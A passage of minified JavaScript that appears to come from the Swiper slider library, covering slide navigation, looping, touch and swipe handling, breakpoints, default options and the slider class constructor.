C<"u"&&(T=l.indexOf(C),T<0&&(T=n.activeIndex-1),i.slidesPerView==="auto"&&i.slidesPerGroup===1&&i.slidesPerGroupAuto&&(T=T-n.slidesPerViewDynamic("previous",!0)+1,T=Math.max(T,0))),i.rewind&&n.isBeginning){const y=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(y,e,t,r)}return n.slideTo(T,e,t,r)}function bf(e=this.params.speed,t=!0,r){const n=this;return n.slideTo(n.activeIndex,e,t,r)}function Sf(e=this.params.speed,t=!0,r,n=.5){const i=this;let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),l=o+Math.floor((s-o)/i.params.slidesPerGroup),a=i.rtlTranslate?i.translate:-i.translate;if(a>=i.snapGrid[l]){const u=i.snapGrid[l],c=i.snapGrid[l+1];a-u>(c-u)*n&&(s+=i.params.slidesPerGroup)}else{const u=i.snapGrid[l-1],c=i.snapGrid[l];a-u<=(c-u)*n&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,r)}function wf(){const e=this,{params:t,$wrapperEl:r}=e,n=t.slidesPerView==="auto"?e.slidesPerViewDynamic():t.slidesPerView;let i=e.clickedIndex,s;if(t.loop){if(e.animating)return;s=parseInt(X(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-n/2||i>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),i=r.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Wr(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-n?(e.loopFix(),i=r.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Wr(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}const Tf={slideTo:gf,slideToLoop:vf,slideNext:mf,slidePrev:yf,slideReset:bf,slideToClosest:Sf,slideToClickedSlide:wf};function _f(){const e=this,t=Re(),{params:r,$wrapperEl:n}=e,i=n.children().length>0?X(n.children()[0].parentNode):n;i.children(`.${r.slideClass}.${r.slideDuplicateClass}`).remove();let s=i.children(`.${r.slideClass}`);if(r.loopFillGroupWithBlank){const a=r.slidesPerGroup-s.length%r.slidesPerGroup;if(a!==r.slidesPerGroup){for(let u=0;u<a;u+=1){const c=X(t.createElement("div")).addClass(`${r.slideClass} ${r.slideBlankClass}`);i.append(c)}s=i.children(`.${r.slideClass}`)}}r.slidesPerView==="auto"&&!r.loopedSlides&&(r.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(r.loopedSlides||r.slidesPerView,10)),e.loopedSlides+=r.loopAdditionalSlides,e.loopedSlides>s.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=s.length);const o=[],l=[];s.each((a,u)=>{X(a).attr("data-swiper-slide-index",u)});for(let a=0;a<e.loopedSlides;a+=1){const u=a-Math.floor(a/s.length)*s.length;l.push(s.eq(u)[0]),o.unshift(s.eq(s.length-u-1)[0])}for(let a=0;a<l.length;a+=1)i.append(X(l[a].cloneNode(!0)).addClass(r.slideDuplicateClass));for(let a=o.length-1;a>=0;a-=1)i.prepend(X(o[a].cloneNode(!0)).addClass(r.slideDuplicateClass))}function xf(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:r,loopedSlides:n,allowSlidePrev:i,allowSlideNext:s,snapGrid:o,rtlTranslate:l}=e;let a;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();t<n?(a=r.length-n*3+t,a+=n,e.slideTo(a,0,!1,!0)&&c!==0&&e.setTranslate((l?-e.translate:e.translate)-c)):t>=r.length-n&&(a=-r.length+t+n,a+=n,e.slideTo(a,0,!1,!0)&&c!==0&&e.setTranslate((l?-e.translate:e.translate)-c)),e.allowSlidePrev=i,e.allowSlideNext=s,e.emit("loopFix")}function Ef(){const e=this,{$wrapperEl:t,params:r,slides:n}=e;t.children(`.${r.slideClass}.${r.slideDuplicateClass},.${r.slideClass}.${r.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}const Cf={loopCreate:_f,loopFix:xf,loopDestroy:Ef};function Of(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const r=t.params.touchEventsTarget==="container"?t.el:t.wrapperEl;r.style.cursor="move",r.style.cursor=e?"grabbing":"grab"}function Pf(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}const Lf={setGrabCursor:Of,unsetGrabCursor:Pf};function If(e,t=this){function r(n){if(!n||n===Re()||n===_e())return null;n.assignedSlot&&(n=n.assignedSlot);const i=n.closest(e);return!i&&!n.getRootNode?null:i||r(n.getRootNode().host)}return r(t)}function kf(e){const t=this,r=Re(),n=_e(),i=t.touchEventsData,{params:s,touches:o,enabled:l}=t;if(!l||t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let a=e;a.originalEvent&&(a=a.originalEvent);let u=X(a.target);if(s.touchEventsTarget==="wrapper"&&!u.closest(t.wrapperEl).length||(i.isTouchEvent=a.type==="touchstart",!i.isTouchEvent&&"which"in a&&a.which===3)||!i.isTouchEvent&&"button"in a&&a.button>0||i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&s.noSwipingClass!=="",f=e.composedPath?e.composedPath():e.path;c&&a.target&&a.target.shadowRoot&&f&&(u=X(f[0]));const v=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,b=!!(a.target&&a.target.shadowRoot);if(s.noSwiping&&(b?If(v,u[0]):u.closest(v)[0])){t.allowClick=!0;return}if(s.swipeHandler&&!u.closest(s.swipeHandler)[0])return;o.currentX=a.type==="touchstart"?a.targetTouches[0].pageX:a.pageX,o.currentY=a.type==="touchstart"?a.targetTouches[0].pageY:a.pageY;const C=o.currentX,T=o.currentY,y=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,g=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(y&&(C<=g||C>=n.innerWidth-g))if(y==="prevent")e.preventDefault();else return;if(Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=C,o.startY=T,i.touchStartTime=Kt(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1),a.type!=="touchstart"){let S=!0;u.is(i.focusableElements)&&(S=!1,u[0].nodeName==="SELECT"&&(i.isTouched=!1)),r.activeElement&&X(r.activeElement).is(i.focusableElements)&&r.activeElement!==u[0]&&r.activeElement.blur();const h=S&&t.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||h)&&!u[0].isContentEditable&&a.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",a)}function Nf(e){const t=Re(),r=this,n=r.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:l}=r;if(!l)return;let a=e;if(a.originalEvent&&(a=a.originalEvent),!n.isTouched){n.startMoving&&n.isScrolling&&r.emit("touchMoveOpposite",a);return}if(n.isTouchEvent&&a.type!=="touchmove")return;const u=a.type==="touchmove"&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),c=a.type==="touchmove"?u.pageX:a.pageX,f=a.type==="touchmove"?u.pageY:a.pageY;if(a.preventedByNestedSwiper){s.startX=c,s.startY=f;return}if(!r.allowTouchMove){X(a.target).is(n.focusableElements)||(r.allowClick=!1),n.isTouched&&(Object.assign(s,{startX:c,startY:f,currentX:c,currentY:f}),n.touchStartTime=Kt());return}if(n.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop){if(r.isVertical()){if(f<s.startY&&r.translate<=r.maxTranslate()||f>s.startY&&r.translate>=r.minTranslate()){n.isTouched=!1,n.isMoved=!1;return}}else if(c<s.startX&&r.translate<=r.maxTranslate()||c>s.startX&&r.translate>=r.minTranslate())return}if(n.isTouchEvent&&t.activeElement&&a.target===t.activeElement&&X(a.target).is(n.focusableElements)){n.isMoved=!0,r.allowClick=!1;return}if(n.allowTouchCallbacks&&r.emit("touchMove",a),a.targetTouches&&a.targetTouches.length>1)return;s.currentX=c,s.currentY=f;const v=s.currentX-s.startX,b=s.currentY-s.startY;if(r.params.threshold&&Math.sqrt(v**2+b**2)<r.params.threshold)return;if(typeof n.isScrolling>"u"){let g;r.isHorizontal()&&s.currentY===s.startY||r.isVertical()&&s.currentX===s.startX?n.isScrolling=!1:v*v+b*b>=25&&(g=Math.atan2(Math.abs(b),Math.abs(v))*180/Math.PI,n.isScrolling=r.isHorizontal()?g>i.touchAngle:90-g>i.touchAngle)}if(n.isScrolling&&r.emit("touchMoveOpposite",a),typeof n.startMoving>"u"&&(s.currentX!==s.startX||s.currentY!==s.startY)&&(n.startMoving=!0),n.isScrolling){n.isTouched=!1;return}if(!n.startMoving)return;r.allowClick=!1,!i.cssMode&&a.cancelable&&a.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&a.stopPropagation(),n.isMoved||(i.loop&&!i.cssMode&&r.loopFix(),n.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,i.grabCursor&&(r.allowSlideNext===!0||r.allowSlidePrev===!0)&&r.setGrabCursor(!0),r.emit("sliderFirstMove",a)),r.emit("sliderMove",a),n.isMoved=!0;let C=r.isHorizontal()?v:b;s.diff=C,C*=i.touchRatio,o&&(C=-C),r.swipeDirection=C>0?"prev":"next",n.currentTranslate=C+n.startTranslate;let T=!0,y=i.resistanceRatio;if(i.touchReleaseOnEdges&&(y=0),C>0&&n.currentTranslate>r.minTranslate()?(T=!1,i.resistance&&(n.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+n.startTranslate+C)**y)):C<0&&n.currentTranslate<r.maxTranslate()&&(T=!1,i.resistance&&(n.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-n.startTranslate-C)**y)),T&&(a.preventedByNestedSwiper=!0),!r.allowSlideNext&&r.swipeDirection==="next"&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!r.allowSlidePrev&&r.swipeDirection==="prev"&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),!r.allowSlidePrev&&!r.allowSlideNext&&(n.currentTranslate=n.startTranslate),i.threshold>0)if(Math.abs(C)>i.threshold||n.allowThresholdMove){if(!n.allowThresholdMove){n.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,n.currentTranslate=n.startTranslate,s.diff=r.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY;return}}else{n.currentTranslate=n.startTranslate;return}!i.followFinger||i.cssMode||((i.freeMode&&i.freeMode.enabled&&r.freeMode||i.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&i.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(n.currentTranslate),r.setTranslate(n.currentTranslate))}function Af(e){const t=this,r=t.touchEventsData,{params:n,touches:i,rtlTranslate:s,slidesGrid:o,enabled:l}=t;if(!l)return;let a=e;if(a.originalEvent&&(a=a.originalEvent),r.allowTouchCallbacks&&t.emit("touchEnd",a),r.allowTouchCallbacks=!1,!r.isTouched){r.isMoved&&n.grabCursor&&t.setGrabCursor(!1),r.isMoved=!1,r.startMoving=!1;return}n.grabCursor&&r.isMoved&&r.isTouched&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!1);const u=Kt(),c=u-r.touchStartTime;if(t.allowClick){const S=a.path||a.composedPath&&a.composedPath();t.updateClickedSlide(S&&S[0]||a.target),t.emit("tap click",a),c<300&&u-r.lastClickTime<300&&t.emit("doubleTap doubleClick",a)}if(r.lastClickTime=Kt(),Wr(()=>{t.destroyed||(t.allowClick=!0)}),!r.isTouched||!r.isMoved||!t.swipeDirection||i.diff===0||r.currentTranslate===r.startTranslate){r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;return}r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;let f;if(n.followFinger?f=s?t.translate:-t.translate:f=-r.currentTranslate,n.cssMode)return;if(t.params.freeMode&&n.freeMode.enabled){t.freeMode.onTouchEnd({currentPos:f});return}let v=0,b=t.slidesSizesGrid[0];for(let S=0;S<o.length;S+=S<n.slidesPerGroupSkip?1:n.slidesPerGroup){const h=S<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;typeof o[S+h]<"u"?f>=o[S]&&f<o[S+h]&&(v=S,b=o[S+h]-o[S]):f>=o[S]&&(v=S,b=o[o.length-1]-o[o.length-2])}let C=null,T=null;n.rewind&&(t.isBeginning?T=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(C=0));const y=(f-o[v])/b,g=v<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(c>n.longSwipesMs){if(!n.longSwipes){t.slideTo(t.activeIndex);return}t.swipeDirection==="next"&&(y>=n.longSwipesRatio?t.slideTo(n.rewind&&t.isEnd?C:v+g):t.slideTo(v)),t.swipeDirection==="prev"&&(y>1-n.longSwipesRatio?t.slideTo(v+g):T!==null&&y<0&&Math.abs(y)>n.longSwipesRatio?t.slideTo(T):t.slideTo(v))}else{if(!n.shortSwipes){t.slideTo(t.activeIndex);return}t.navigation&&(a.target===t.navigation.nextEl||a.target===t.navigation.prevEl)?a.target===t.navigation.nextEl?t.slideTo(v+g):t.slideTo(v):(t.swipeDirection==="next"&&t.slideTo(C!==null?C:v+g),t.swipeDirection==="prev"&&t.slideTo(T!==null?T:v))}}function ks(){const e=this,{params:t,el:r}=e;if(r&&r.offsetWidth===0)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:i,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),(t.slidesPerView==="auto"||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=n,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function Rf(e){const t=this;!t.enabled||t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function Mf(){const e=this,{wrapperEl:t,rtlTranslate:r,enabled:n}=e;if(!n)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let i;const s=e.maxTranslate()-e.minTranslate();s===0?i=0:i=(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(r?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Ns=!1;function $f(){}const qo=(e,t)=>{const r=Re(),{params:n,touchEvents:i,el:s,wrapperEl:o,device:l,support:a}=e,u=!!n.nested,c=t==="on"?"addEventListener":"removeEventListener",f=t;if(!a.touch)s[c](i.start,e.onTouchStart,!1),r[c](i.move,e.onTouchMove,u),r[c](i.end,e.onTouchEnd,!1);else{const v=i.start==="touchstart"&&a.passiveListener&&n.passiveListeners?{passive:!0,capture:!1}:!1;s[c](i.start,e.onTouchStart,v),s[c](i.move,e.onTouchMove,a.passiveListener?{passive:!1,capture:u}:u),s[c](i.end,e.onTouchEnd,v),i.cancel&&s[c](i.cancel,e.onTouchEnd,v)}(n.preventClicks||n.preventClicksPropagation)&&s[c]("click",e.onClick,!0),n.cssMode&&o[c]("scroll",e.onScroll),n.updateOnWindowResize?e[f](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ks,!0):e[f]("observerUpdate",ks,!0)};function jf(){const e=this,t=Re(),{params:r,support:n}=e;e.onTouchStart=kf.bind(e),e.onTouchMove=Nf.bind(e),e.onTouchEnd=Af.bind(e),r.cssMode&&(e.onScroll=Mf.bind(e)),e.onClick=Rf.bind(e),n.touch&&!Ns&&(t.addEventListener("touchstart",$f),Ns=!0),qo(e,"on")}function Ff(){qo(this,"off")}const Bf={attachEvents:jf,detachEvents:Ff},As=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;function Df(){const e=this,{activeIndex:t,initialized:r,loopedSlides:n=0,params:i,$el:s}=e,o=i.breakpoints;if(!o||o&&Object.keys(o).length===0)return;const l=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const u=(l in o?o[l]:void 0)||e.originalParams,c=As(e,i),f=As(e,u),v=i.enabled;c&&!f?(s.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&f&&(s.addClass(`${i.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&i.grid.fill==="column")&&s.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(y=>{const g=i[y]&&i[y].enabled,S=u[y]&&u[y].enabled;g&&!S&&e[y].disable(),!g&&S&&e[y].enable()});const b=u.direction&&u.direction!==i.direction,C=i.loop&&(u.slidesPerView!==i.slidesPerView||b);b&&r&&e.changeDirection(),$e(e.params,u);const T=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!T?e.disable():!v&&T&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",u),C&&r&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",u)}function Uf(e,t="window",r){if(!e||t==="container"&&!r)return;let n=!1;const i=_e(),s=t==="window"?i.innerHeight:r.clientHeight,o=Object.keys(e).map(l=>{if(typeof l=="string"&&l.indexOf("@")===0){const a=parseFloat(l.substr(1));return{value:s*a,point:l}}return{value:l,point:l}});o.sort((l,a)=>parseInt(l.value,10)-parseInt(a.value,10));for(let l=0;l<o.length;l+=1){const{point:a,value:u}=o[l];t==="window"?i.matchMedia(`(min-width: ${u}px)`).matches&&(n=a):u<=r.clientWidth&&(n=a)}return n||"max"}const Hf={setBreakpoint:Df,getBreakpoint:Uf};function qf(e,t){const r=[];return e.forEach(n=>{typeof n=="object"?Object.keys(n).forEach(i=>{n[i]&&r.push(t+i)}):typeof n=="string"&&r.push(t+n)}),r}function Gf(){const e=this,{classNames:t,params:r,rtl:n,$el:i,device:s,support:o}=e,l=qf(["initialized",r.direction,{"pointer-events":!o.touch},{"free-mode":e.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:n},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&r.grid.fill==="column"},{android:s.android},{ios:s.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);t.push(...l),i.addClass([...t].join(" ")),e.emitContainerClasses()}function zf(){const e=this,{$el:t,classNames:r}=e;t.removeClass(r.join(" ")),e.emitContainerClasses()}const Wf={addClasses:Gf,removeClasses:zf};function Vf(e,t,r,n,i,s){const o=_e();let l;function a(){s&&s()}!X(e).parent("picture")[0]&&(!e.complete||!i)&&t?(l=new o.Image,l.onload=a,l.onerror=a,n&&(l.sizes=n),r&&(l.srcset=r),t&&(l.src=t)):a()}function Yf(){const e=this;e.imagesToLoad=e.$el.find("img");function t(){typeof e>"u"||e===null||!e||e.destroyed||(e.imagesLoaded!==void 0&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}for(let r=0;r<e.imagesToLoad.length;r+=1){const n=e.imagesToLoad[r];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}const Xf={loadImage:Vf,preloadImages:Yf};function Kf(){const e=this,{isLocked:t,params:r}=e,{slidesOffsetBefore:n}=r;if(n){const i=e.slides.length-1,s=e.slidesGrid[i]+e.slidesSizesGrid[i]+n*2;e.isLocked=e.size>s}else e.isLocked=e.snapGrid.length===1;r.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),r.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}const Jf={checkOverflow:Kf},Rs={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Qf(e,t){return function(n={}){const i=Object.keys(n)[0],s=n[i];if(typeof s!="object"||s===null){$e(t,n);return}if(["navigation","pagination","scrollbar"].indexOf(i)>=0&&e[i]===!0&&(e[i]={auto:!0}),!(i in e&&"enabled"in s)){$e(t,n);return}e[i]===!0&&(e[i]={enabled:!0}),typeof e[i]=="object"&&!("enabled"in e[i])&&(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),$e(t,n)}}const Tr={eventsEmitter:Vc,update:rf,translate:cf,transition:pf,slide:Tf,loop:Cf,grabCursor:Lf,events:Bf,breakpoints:Hf,checkOverflow:Jf,classes:Wf,images:Xf},_r={};class ke{constructor(...t){let r,n;if(t.length===1&&t[0].constructor&&Object.prototype.toString.call(t[0]).slice(8,-1)==="Object"?n=t[0]:[r,n]=t,n||(n={}),n=$e({},n),r&&!n.el&&(n.el=r),n.el&&X(n.el).length>1){const l=[];return X(n.el).each(a=>{const u=$e({},n,{el:a});l.push(new ke(u))}),l}const i=this;i.__swiper__=!0,i.support=Uo(),i.device=Hc({userAgent:n.userAgent}),i.browser=Gc(),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],n.modules&&Array.isArray(n.modules)&&i.modules.push(...n.modules);const s={};i.modules.forEach(l=>{l({swiper:i,extendParams:Qf(n,s),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})});const o=$e({},Rs,s);return i.params=$e({},o,_r,n),i.originalParams=$e({},i.params),i.passedParams=$e({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(l=>{i.on(l,i.params.on[l])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=X,Object.assign(i,{enabled:i.params.enabled,el:r,classNames:[],slides:X(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return i.params.direction==="horizontal"},isVertical(){return i.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const a=["touchstart","touchmove","touchend","touchcancel"],u=["pointerdown","pointermove","pointerup"];return i.touchEventsTouch={start:a[0],move:a[1],end:a[2],cancel:a[3]},i.touchEventsDesktop={start:u[0],move:u[1],end:u[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:Kt(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}enable(){const t=this;t.enabled||(t.enabled=!0,t.params.grabCursor&&t.setGrabCursor(),t.emit("enable"))}disable(){const t=this;!t.enabled||(t.enabled=!1,t.params.grabCursor&&t.unsetGrabCursor(),t.emit("disable"))}setProgress(t,r){const n=this;t=Math.min(Math.max(t,0),1);const i=n.minTranslate(),o=(n.maxTranslate()-i)*t+i;n.translateTo(o,typeof r>"u"?0:r),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const r=t.el.className.split(" ").filter(n=>n.indexOf("swiper")===0||n.indexOf(t.params.containerModifierClass)===0);t.emit("_containerClasses",r.join(" "))}getSlideClasses(t){const r=this;return r.destroyed?"":t.className.split(" ").filter(n=>n.indexOf("swiper-slide")===0||n.indexOf(r.params.slideClass)===0).join(" ")}emitSlidesClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const r=[];t.slides.each(n=>{const i=t.getSlideClasses(n);r.push({slideEl:n,classNames:i}),t.emit("_slideClass",n,i)}),t.emit("_slideClasses",r)}slidesPerViewDynamic(t="current",r=!1){const n=this,{params:i,slides:s,slidesGrid:o,slidesSizesGrid:l,size:a,activeIndex:u}=n;let c=1;if(i.centeredSlides){let f=s[u].swiperSlideSize,v;for(let b=u+1;b<s.length;b+=1)s[b]&&!v&&(f+=s[b].swiperSlideSize,c+=1,f>a&&(v=!0));for(let b=u-1;b>=0;b-=1)s[b]&&!v&&(f+=s[b].swiperSlideSize,c+=1,f>a&&(v=!0))}else if(t==="current")for(let f=u+1;f<s.length;f+=1)(r?o[f]+l[f]-o[u]<a:o[f]-o[u]<a)&&(c+=1);else for(let f=u-1;f>=0;f-=1)o[u]-o[f]<a&&(c+=1);return c}update(){const t=this;if(!t||t.destroyed)return;const{snapGrid:r,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();function i(){const o=t.rtlTranslate?t.translate*-1:t.translate,l=Math.min(Math.max(o,t.maxTranslate()),t.minTranslate());t.setTranslate(l),t.updateActiveIndex(),t.updateSlidesClasses()}let s;t.params.freeMode&&t.params.freeMode.enabled?(i(),t.params.autoHeight&&t.updateAutoHeight()):((t.params.slidesPerView==="auto"||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?s=t.slideTo(t.slides.length-1,0,!1,!0):s=t.slideTo(t.activeIndex,0,!1,!0),s||i()),n.watchOverflow&&r!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(t,r=!0){const n=this,i=n.params.direction;return t||(t=i==="horizontal"?"vertical":"horizontal"),t===i||t!=="horizontal"&&t!=="vertical"||(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${t}`),n.emitContainerClasses(),n.params.direction=t,n.slides.each(s=>{t==="vertical"?s.style.width="":s.style.height=""}),n.emit("changeDirection"),r&&n.update()),n}changeLanguageDirection(t){const r=this;r.rtl&&t==="rtl"||!r.rtl&&t==="ltr"||(r.rtl=t==="rtl",r.rtlTranslate=r.params.direction==="horizontal"&&r.rtl,r.rtl?(r.$el.addClass(`${r.params.containerModifierClass}rtl`),r.el.dir="rtl"):(r.$el.removeClass(`${r.params.containerModifierClass}rtl`),r.el.dir="ltr"),r.update())}mount(t){const r=this;if(r.mounted)return!0;const n=X(t||r.params.el);if(t=n[0],!t)return!1;t.swiper=r;const i=()=>`.${(r.params.wrapperClass||"").trim().split(" ").join(".")}`;let 